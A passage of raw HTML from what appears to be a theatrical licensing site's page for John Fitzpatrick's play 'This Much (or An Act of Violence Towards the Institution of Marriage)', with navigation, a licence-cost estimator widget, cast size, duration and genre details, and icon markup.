			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="60575"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#b3c3c1dcd5d6c0c0dadcddd2dff3d0dcddd0dcc1d7c7dbd6d2c7c1dad0d2dfc09dd0dc9dc6d88cc0c6d1d9d6d0c78effdad0d6ddd0d698f6c0c7daded2c7dcc1" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="aededcc1c8cbddddc7c1c0cfc2eecdc1c0cdc1dccadac6cbcfdadcc7cdcfc2dd80cdc180dbc5">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-sky-blue-tint js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">This Much (or An Act of Violence Towards the Institution of Marriage)</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Dramatic Comedy
                              &nbsp;/&nbsp;
          3m, 3 any gender (adult)
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/117557/john-fitzpatrick">John Fitzpatrick</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>“I feel like I leapt off a long time ago and everyone else is
gaining traction and I’m just floating away.”</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=60575"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="60575" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-sky-blue-tint hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">This Much (or An Act of Violence Towards the Institution of Marriage)</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=60575"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content sky-blue-tint">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#related" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#related">Related</a>
              </li>
                  </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">3m, 3 any gender (adult)</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">75 Minutes</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Subgenre</h6>
            <div class="type-small">Romantic Comedy</div>
          </li>
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 